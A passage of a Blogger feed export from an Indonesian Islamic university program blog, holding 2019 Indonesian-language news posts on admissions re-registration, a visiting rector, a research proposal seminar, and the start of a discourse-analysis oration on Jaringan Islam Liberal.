Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7827973488848533929"},"published":{"$t":"2019-04-23T22:39:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pengumuman Hasil Seleksi Prestasi Akademik Nasional (SPAN) Perguruan Tinggi Kegamaan Islam Negeri (PTKIN) IAIN Parepare telah diumumkan pada tanggal 1 April 2019. Dari 11.154 pilihan pendaftar melalui jalur SPAN PTKIN tersebut hanya 600 orang yang dinyatakan lulus seleksi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurut Sekretaris panitia pelaksana harian Penerimaan \u0026nbsp;Mahasiswa Baru (PMB) IAIN Parepare, Dr. M. Ali Rusdi mengungkapkan pendaftaran ulang dimulai tanggal \u003Cstrong\u003E6 Mei 2019.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal-hal\u003Cbr\/\u003Eyang harus diperhatikan oleh calon mahasiswa baru, di antaranya:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EPendaftaran ulang secara manual di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EWaktu pelaksanaan pendaftaran ulang dilakukan mulai \u003Cstrong\u003E6-24 Mei 2019,\u003C\/strong\u003E artinya ada perpanjangan pendftaran ulang dari jadwal semula 6-10 Mei 2019.\u003C\/li\u003E\u003Cli\u003EPelayanan pendaftaran dilakukan pada saat hari kerja mulai pukul 07.30-16.00 Wita.\u003C\/li\u003E\u003Cli\u003EAdapun persyaratan yang harus dilengkapi adalah: \u003C\/li\u003E\u003Cli\u003EFotocopy Ijazah yang telah dilegalisir bagi calon mahasiswa baru yang telah memiliki ijazah MA\/SMA\/SMK\/Muadalah\/Sederajat, sedangka bagi calon mahasiswa baru yang belum memiliki ijazah cukup membawa surat keterangan lulus dari sekolah 1 lembar .\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru diharuskan menyerahkan foto 3 x 4 sebanyak 4 lembar latar merah.\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru yang telah dinyatakan lulus pada jalur SPAN PTKIN IAIN Parepare, tetapi tidak melakukan pendaftaran ulang pada jadwal yang telah ditentukan dinyatakan gugur.\u003C\/li\u003E\u003Cli\u003EAdapun alur pendaftaran ulang yang harus dilalui oleh mahasiswa baru sebagai berikut:\u003C\/li\u003E\u003Cli\u003EMengambil Surat Keterangan Lulus (SKL) di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EMengambil blanko pembayaran di Keuangan dengan memperlihatkan SKL dari panitia.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;Membayar biaya UKT\/SPP di bank BRI\u003C\/li\u003E\u003Cli\u003ESetelah melakukan pembayaran selanjutnya dilakukan proses validasi hasil pembayaran UKT\/SPP di Keuangan dengan memperlihatkan Surat Keterangan Lulus\u003C\/li\u003E\u003Cli\u003EProses selanjutnya penerbitan Nomor Induk Mahasiswa (NIM) di bagian akademik kampus dengan memperlihatkan SKL dan Blanko Pembayaran.\u003C\/li\u003E\u003Cli\u003ESetelah Nomor Induk Mahasiswa terbit, calon mahasiswa baru diharuskan\u0026nbsp; mendaftar sebagai anggota Perpustakaan IAIN Parepare.\u003C\/li\u003E\u003Cli\u003ETerakhir menuju fakultas masing-masing untuk proses selanjutnya.\u003C\/li\u003E\u003Cli\u003EAdapun jadwal kegiatan mahasiswa akan disertakan pada Surat Keterangan Lulus (SKL).\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cem\u003EBagi calon mahasiswa baru yang belum lulus melalui Jalur SPAN PTKIN IAIN Parepare dapat mendaftar pada jalur UM-PTKIN yang akan berakhir pada \u003C\/em\u003E\u003Cstrong\u003E\u003Cem\u003E30 April 2019.  \u003C\/em\u003E\u003C\/strong\u003EPendaftaran dapat dilakukan secara online \u003Cstrong\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/um-ptkin.ac.id\/\"\u003EKlik untuk Daftar UM-PTKIN (Jalur kedua) \u003C\/a\u003E \u003C\/em\u003E\u003C\/strong\u003Eatau kunjungi langsung Sekretariat panitia penerimaan mahasiswa baru di Kampus IAIN Parepare.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDapatkan informasi lebih lengkap di  \u003Cbr\u003E\u003Ca href=\"https:\/\/pmb.iainpare.ac.id\/\"\u003E\u003Cstrong\u003Ehttps:\/\/pmb.iainpare.ac.id\/\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:file {\"id\":10273,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"\u003EDownload Informasi Pendaftaran Ulang dari Panitia\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7827973488848533929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html","title":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4292822644891469632"},"published":{"$t":"2019-04-22T23:24:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.903+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad\u003Cbr\/\u003EHidayat dalam kunjungannya ke Institut Agama Islam Negeri (IAIN) Parepare mengatakan\u003Cbr\/\u003Ebahwa IAIN Parepare layak untuk dijadikan barometer dan percontohan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“IAIN Pare merupakan salah satu IAIN baru diantara delapan yang saya liat\u003Cbr\/\u003Elebih dulu melengkapi, kesimpulannya bahwa layak untuk dijadikan sebagai barometer\u003Cbr\/\u003Edan percontohan untuk seluruh IAIN maupun seperjuangan delapan IAIN baru”\u003Cbr\/\u003Eungkapnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya itu, Rahmad Hidayat kerap kali memuji konstruksi bangunan dari\u003Cbr\/\u003EIAIN Parepare selama berkeliling kampus melihat Gedung Pascasarjana,\u003Cbr\/\u003EPerpustakaan, Auditorium dan Zona Akreditasi. Ia pun berniat untuk kembali ke\u003Cbr\/\u003EIAIN Parepare untuk membangkitkan kultur budaya antara Bugis dan Curup. “Ingin\u003Cbr\/\u003Emembangkitkan kultur, hasil produk budaya antara Bugis dan Curup yang dari\u003Cbr\/\u003Easumsinya ada kaitan antara Bugis dan Curup dalam sejarah,” tutupnya\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup, berkunjung ke Institut Agama Islam Negeri (IAIN)\u003Cbr\/\u003EParepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN\u003Cbr\/\u003EParepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan\u003Cbr\/\u003EWakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan\u003Cbr\/\u003Edijamu di ruangan kerja Rektor IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4292822644891469632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html","title":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2803409242243953879"},"published":{"$t":"2019-04-22T22:40:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.659+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad Hidayat berkunjung ke Institut Agama Islam Negeri (IAIN) Parepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN Parepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan Wakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan dijamu di ruangan kerja Rektor IAIN Parepare. Setelah itu, berkeliling untuk melihat kondisi gedung IAIN Parepare diantaranya Gedung Pascasarjana, Zona Akreditasi, Auditorium dan Perpustakaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup mengatakan bahwa IAIN Parepare layak untuk dijadikan\u003Cbr\/\u003Ebarometer dan percontohan. “IAIN Pare merupakan salah satu IAIN baru diantara delapan\u003Cbr\/\u003Eyang saya liat lebih dulu melengkapi, kesimpulannya bahwa layak dijadikan\u003Cbr\/\u003Ebarometer dan percontohan,” ungkapnya sebelum meninggalkan ruangan kerja Rektor\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan Rektor IAIN Curup kali ini merupakan kunjungan pertama di IAIN\u003Cbr\/\u003EParepare, ia pun berniat untuk kembali membangkitkan kultur budaya antara Bugis\u003Cbr\/\u003Edan Curup. “Ingin membangkitkan kultur, hasil produk budaya antara Bugis dan\u003Cbr\/\u003ECurup yang dari asumsinya ada kaitan antara Bugis dan Curup dalam sejarah,”\u003Cbr\/\u003Etutupnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAkhir pertemuan, Rektor IAIN Parepare menyerahkan cenderamata berupa plakat kepada Rektor IAIN Curup sebagai kenang-kenangan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10251,10258,10259]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-3 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7504-1.jpg\" alt=\"\" data-id=\"10251\" class=\"wp-image-10251\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7557-1.jpg\" alt=\"\" data-id=\"10258\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10258\" class=\"wp-image-10258\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7514-1.jpg\" alt=\"\" data-id=\"10259\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10259\" class=\"wp-image-10259\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2803409242243953879\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html","title":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6042390886149306835"},"published":{"$t":"2019-04-22T17:57:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10238]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar1-1024x768.jpeg\" alt=\"\" data-id=\"10238\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10238\" class=\"wp-image-10238\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ELembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Institut Agama Islam Negeri Parepare menyelenggarakan Seminar Proposal Penelitian Dosen Tahun 2019, di gedung Perpustakaan IAIN Parepare lantai\u0026nbsp; 5, Kamis, 18 April 2019. Yang dibuka langsung oleh Wakil Rektor I Bidang APL Dr. Sitti Jamilah Amin, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10239,\"align\":\"center\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-image\"\u003E\u003Cfigure class=\"aligncenter\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar-1024x768.jpeg\" alt=\"\" class=\"wp-image-10239\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph {\"align\":\"left\"} --\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align:left\"\u003ESeminar Proposal\u003Cbr\/\u003Epenelitian ini dibagi dalam dua bagian. Pada tiap bagian ada reviewer yang akan\u003Cbr\/\u003Emenguji proposal yang sudah dibuat oleh Dosen IAIN Parepare. Para Nomine\u003Cbr\/\u003Ediberikan waktu sekitar 7-10 menit untuk mempresentasikan Proposalnya kepada\u003Cbr\/\u003Ereviewer. Setelah mempresentasikan proposal reviewer akan memberikan\u003Cbr\/\u003Emasukan-masukan agar \u0026nbsp;proposal yang sudah\u003Cbr\/\u003Edibuat menjadi lebih baik. Reviewer tersebut terdiri dari Prof. Dr. H.\u0026nbsp; Muhammad Saleh Tajuddin,M.A dan\u0026nbsp; Dr. Buhaerah, M.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003Ekegiatan seminar\u003Cbr\/\u003Eproposal ini bertujuan dalam rangka pengendalian mutu penelitian Dosen tahun\u003Cbr\/\u003E2019 dilingkup IAIN Parepare yang Diikuti 38 judul proposal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6042390886149306835\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html","title":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5683345552838446071"},"published":{"$t":"2019-04-18T04:23:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:47.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" class=\"wp-image-9820 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190304_091247-300x170.jpg\" height=\"362\" width=\"640\"\u003E\u003C\/a\u003EJudul : Konstruksi Idiologi Wacana Jaringan Islam Liberal (JIL):\u0026nbsp;Critical Discourse Analysis\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOleh; Dr. FIRMAN, M. Pd\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam perkembangan kajian bahasa muncul istilah Analsisis Wacana Kritis (\u003Cem\u003ECritical Discorse Analysis\u003C\/em\u003E). Wacana tidak lagi dilihat hanya sebagai suatu proses komunikasi biasa secara lisan maupun tulis, tetapi wacana dilihat sebagai praktik sosial. Bahasa dari sudut wacana dipandang sebagai praktik sosial. Bahasa dan masayarakat memiliki hubungan internal dan dialektikal. Menurut Fairclough (1989:23) bahasa adalah bagian dari masyarakat, fenomena linguistik adalah fenomena sosial yang khusus, dan fenomena sosial adalah (sebagian) fenomena linguistik (\u003Cem\u003Elanguage is part of society, language phenomena are social phenomena of a special sort, and social phenomena are [in part] linguistic phenomena\u003C\/em\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWacana keagamaan menjadi alat untuk menyampaikan ideologi-ideologi tertentu untuk mempengaruhi dan menarik simpati pembacanya. Di kalangan umat Islam Indonesia, ada kelompok-kelompok (gerakan) yang berusaha menanamkan ideologi tertentu kepada masyarakat sebagai bentuk upaya memperoleh pengaruh dan pengakuan. Dalam upaya memperoleh pengaruh dan pengakuan tersebut, wacana dalam bentuk buletin atau artikel digunakan sebagai alat untuk menanamkan ideologi yang diyakini sesuai dengan keadaan dan kebutuhan manusia saat ini. Kelompok Islam liberalisme yang diberi nama Jaringan Islam Liberal (JIL). JIL menawarkan cara berpikir inklusif, pluralis, dan liberal yang mencoba menyajikan gagasan dan pemikirannya melalui paham pluralisme agama. JIL berupaya merekonstruksi ideologi yang selama ini diyakini oleh umat Islam. JIL berupaya membentuk pemahaman keagamaan yang dianggap baru dalam Islam, khususnya umat Islam di Indonesia. Dalam upaya mempengaruhi pembaca dengan ideologi baru tersebut, kelompok JIL menggunakan bahasa sebagai medium sehingga wacana dijadikan sebagai wujud praktik sosial (Fairclough, 1989, Bourdieu 1991).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSalah satu perjuangan JIL adalah pemihakan kepada yang minoritas dan tertindas. Islam liberal berpijak pada penafsiran Islam yang memihak kepada kaum minoritas yang tertindas dan dipinggirkan. Menurut JIL, setiap struktur sosial politik yang mengawetkan praktik ketidakadilan atas minoritas adalah berlawanan dengan semangat Islam. Minoritas di sini dipahami dalam maknanya yang luas yang mencakup minoritas agama, etnik, ras, jender, budaya, politik, dan ekonomi. Pemikiran JIL muncul sebagai respons terhadap kekhawatiran akan adanya dominasi pemikiran radikalisme Islam yang akan merusak ekologi hubungan antarumat beragama di Indonesia. Hal ini dapat terlihat dari sikap dan paradigma berpikir JIL yang bebas mendekonstruksi wilayah-wilayah doktrinal agama yang dahulu dianggap tabu dan sakral\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Konstruksi Ideologi JIL melalui Kosakata\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam konstruksu ideologi JIL temukan adanya nilai-nilai eksperensial yang terkandung dalam kata-kata yang digunakan dalam wacana JIL sebagaimana yang dikemukan oleh Fairclough (1998:110 – 111), yaitu;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, Nilai-nilai eksperensial ditunjukkan melalui skema (klasifikasi) kata, kata-kata ideologi yang diperjuangkan, penyusunan kata kembali (\u003Cem\u003Erewording\u003C\/em\u003E) atau kelebihan kata (\u003Cem\u003Eoverwording\u003C\/em\u003E), dan hubungan kata yang bermakna secara ideologis berupa sinonim, antonim , dan hiponimi.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, kosakata yang diklasifikan\u0026nbsp; dalam wacana JIL kosakata yang menunujukkan kebenaran bukan hanya Islam dengan menggunakan kata ‘tidak monolitik tunggal’,\u0026nbsp; keberagaman adalah kehendak Tuhan dengan menggunakan klausa ‘keseragaman tidak dikehendaki oleh Tuhan’, keyakinan beragama sebagai ‘hak pribadi’ (privasi), kebebasan tanpa paksaan, dan tidak ada agama dengan paksaan. Kata-kata ideologis yang diperjuangkan, yakni keadilan, kebebasan, keberagaman, hak pribadi, dan tanpa paksaan.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, kosakata yang digunakan dalam wacana JIL menunjukkan adanya hubungan makna yang signifikan secara ideologis, yakni antonimi dengan 